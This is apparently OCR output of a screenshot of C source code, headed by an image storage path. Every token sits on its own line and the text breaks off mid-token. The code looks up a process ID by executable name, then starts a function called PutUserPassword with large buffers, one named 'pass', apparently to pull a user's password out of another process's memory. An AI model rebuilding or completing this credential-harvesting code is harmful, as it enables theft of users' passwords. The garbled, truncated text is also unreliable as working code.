
if
(
strcmp
(
CharLower
(
proc32
.
szExeFile
)
,
CharLo
break
;
}
       pid
=
proc32
.
th32ProcessID
;
CloseHandle
(
Snap
)
;
return
 pid
;
}
int
PutUserPassword
(
DWORD pid
)
{
#
define
 BUFSIZE 500000
   HANDLE hProc
;
   DWORD total
;
long
int
 base
;
char
 buf
[
BUFSIZE
]
;
char
 pass
[
BUFSIZE
]
;
int
 i
=
0
,
j
,
k
;